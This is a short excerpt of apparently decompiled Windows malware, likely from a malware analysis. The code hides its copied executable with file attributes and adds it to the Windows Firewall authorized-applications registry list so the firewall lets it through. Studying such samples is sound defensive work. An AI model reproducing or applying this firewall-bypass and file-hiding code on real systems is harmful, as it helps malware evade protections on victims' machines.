 if ( strcmp(mal_file_name, env_path_new_fileName) )
{ // if they are not equal (different)
phkResult = 0;
*(_DWORD *)Data = 4;
memset(enable_string, 0, 0x104u);
snprintf(enable_string, 0x104u, "%s:*:Enabled:%s", env_path_new_fileName, name_of_file_resistence_in_reg);
SetFileAttributesA(new_file_path_without_fileName, 7u);
SetFileAttributesA(env_path_new_fileName, 7u);
if ( !RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile\\AuthorizedAp"
"plications\\List",
0,
KEY_ALL_ACCESS,
&phkResult) )
{
v4 = strlen(enable_string);
RegSetValueExA(phkResult, env_path_new_fileName, 0, 1u, (const BYTE *)enable_string, v4);
RegCloseKey(phkResult);
}